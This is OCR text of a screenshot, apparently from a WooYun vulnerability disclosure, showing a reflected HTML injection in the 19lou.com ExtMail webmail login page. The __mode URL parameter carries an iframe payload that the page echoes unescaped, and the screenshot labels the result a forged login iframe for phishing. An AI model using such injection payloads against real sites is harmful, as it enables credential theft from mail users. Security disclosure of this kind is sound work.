 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://mail.19l...20&error=badlogi
https://mail.19lou.com/extmail/cgi/index.cgi?__mode="><iframe src="http://1
Google <Ctrl+K>
19楼
19Lou.com
邮件系统
Go Back Re-Login
登陆邮箱
用户名
密 码
域名 19lou.com
记忆住我的用户名和域名
IP安全 登录
伪造的登陆iframe
Powered by Mail.19lou.com © 2010 19Lou.com Runtime: 0 wsecs ( 0.00 usr + 0.00 sys)
源：https://mail.19lou.com/extmail/cgi/index.cgi?__mode=%22%3E%3Ciframe%20src=%22http://127.0.0.1/false.htm%22%20width=%22800%22%20height=%22980%22%20fram
文件(F) 编辑(E) 查看(V) 帮助(H)
24 <tr><td><center>
25 <b>
26 <a href="javascript:history.go(-1)">Go Back</a>&nbsp;&nbsp;&nbsp; <a href="/extmail/cgi/index.cgi" target=_parent><b
27 </td></tr>
28 </table>
29 </div>
30 <div align=center style="padding:10px;border:1px solid #ccc;background:#FFFFCC;font-family:Arial;">
31 No such action: "><iframe src="http://127.0.0.1/false.htm" width="800" height="980" frameborder=0 >
32 </body>
www.wooyun.org